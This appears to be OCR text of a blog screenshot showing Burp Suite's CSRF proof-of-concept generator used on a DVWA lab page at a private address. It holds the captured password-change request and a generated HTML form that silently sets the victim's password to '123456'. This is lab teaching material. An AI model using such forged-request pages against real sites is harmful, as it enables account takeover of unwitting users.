 Request to: http://192.168.124.131
?
Options
Raw Params Headers Hex
GET
/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Chang
e HTTP/1.1
Host: 192.168.124.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.124.131/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123456" />
<input type="hidden" name="password&#95;conf" value="123456" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
AaronLuo's Blog from blog.bk3.info
Regenerate Test in browser Copy HTML Close